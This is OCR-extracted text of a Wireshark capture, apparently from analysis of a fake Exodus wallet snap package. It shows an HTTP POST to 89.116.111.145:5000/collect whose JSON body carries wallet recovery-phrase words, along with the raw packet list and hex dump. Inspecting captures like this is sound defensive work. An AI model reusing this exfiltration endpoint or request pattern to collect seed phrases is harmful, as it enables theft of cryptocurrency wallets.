 Activities Wireshark 18 Mar 20:45
exodus2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
124 38.839587001 10.0.2.15 89.116.111.145 TCP 54 44620 → 5000 [FIN, ACK] Seq=336 Ack=221 Win=64021 Len=0
125 38.839745356 89.116.111.145 10.0.2.15 TCP 54 5000 → 44620 [ACK] Seq=221 Ack=337 Win=65535 Len=0
126 38.841081934 10.0.2.15 89.116.111.145 TCP 74 43656 → 5000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2493887332 TSecr=0 WS=128
127 38.867511505 89.116.111.145 10.0.2.15 TCP 58 5000 → 43656 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
128 38.867595393 10.0.2.15 89.116.111.145 TCP 54 43656 → 5000 [ACK] Seq=1 Ack=1 Win=64240 Len=0
129 38.867833189 10.0.2.15 89.116.111.145 TCP 376 43656 → 5000 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=322 [TCP segment of a reassembled PDU]
130 38.867920392 10.0.2.15 89.116.111.145 HTTP/J… 169 POST /collect HTTP/1.1 , JavaScript Object Notation (application/json)
131 38.867950414 89.116.111.145 10.0.2.15 TCP 54 5000 → 43656 [ACK] Seq=1 Ack=323 Win=65535 Len=0
132 38.868050118 89.116.111.145 10.0.2.15 TCP 54 5000 → 43656 [ACK] Seq=1 Ack=438 Win=65535 Len=0
133 38.903240483 89.116.111.145 10.0.2.15 HTTP 210 HTTP/1.1 503 SERVICE UNAVAILABLE
134 38.903268497 10.0.2.15 89.116.111.145 TCP 54 43656 → 5000 [ACK] Seq=438 Ack=157 Win=64084 Len=0
135 41.714784329 162.213.33.48 10.0.2.15 TCP 54 443 → 58026 [RST, ACK] Seq=1 Ack=1 Win=65535 Len=0
136 43.938062486 RealtekU_12:34:56 52:55:0a:00:02:02 ARP 42 Who has 10.0.2.2? Tell 10.0.2.15
137 43.938166452 52:55:0a:00:02:02 RealtekU_12:34:56 ARP 64 10.0.2.2 is at 52:55:0a:00:02:02
138 49.158663089 89.116.111.145 10.0.2.15 TCP 54 5000 → 43656 [FIN, ACK] Seq=157 Ack=438 Win=65535 Len=0
Content-Length: 115\r\n
\r\n
[Full request URI: http://89.116.111.145:5000/collect]
[HTTP request 1/1]
[Response in frame: 133]
File Data: 115 bytes
JavaScript Object Notation: application/json
Object
Member: name
Member: data
Array
[Path with value: /data/[]:trip]
0090 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 4f 72 ·Accept: */*··Or
00a0 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 38 39 2e igin: ht tp://89.
00b0 31 31 36 2e 31 31 31 2e 31 34 35 3a 35 30 30 30 116.111. 145:5000
00c0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 73 6e ··User-A gent: sn
00d0 61 70 2d 73 74 6f 72 65 31 0d 0a 41 63 63 65 70 ap-store 1··Accep
00e0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
00f0 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflat e··Accep
0100 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 47 t-Langua ge: en-G
0110 42 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b B··Conne ction: K
0120 65 65 70 2d 41 6c 69 76 65 0d 0a 43 6f 6e 74 65 eep-Aliv e··Conte
0130 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 31 35 0d 0a nt-Lengt h: 115··
0140 0d 0a 7b 22 6e 61 6d 65 22 3a 22 65 78 6f 64 75 ··{"name ":"exodu
0150 73 22 2c 22 64 61 74 61 22 3a 5b 22 74 72 69 70 s","data ":["trip
0160 22 2c 22 74 72 61 73 68 22 2c 22 74 72 61 79 22 ","trash ","tray"
0170 2c 22 74 77 65 6e 74 79 22 2c 22 74 72 65 61 74 ,"twenty ","treat
0180 22 2c 22 74 72 75 73 74 22 2c 22 74 72 75 74 68 ","trust ","truth
0190 22 2c 22 74 77 6f 22 2c 22 74 79 70 65 22 2c 22 ","two", "type","
01a0 76 61 6c 76 65 22 2c 22 76 61 6e 22 2c 22 77 61 valve"," van","wa
01b0 6c 6b 22 5d 7d lk"]}
Frame (169 bytes) Reassembled TCP (437 bytes)
HTTP Content-Length header (http.content_length_header), 21 bytes Packets: 147 · Displayed: 147 (100.0%) · Dropped: 0 (0.0%) Profile: Default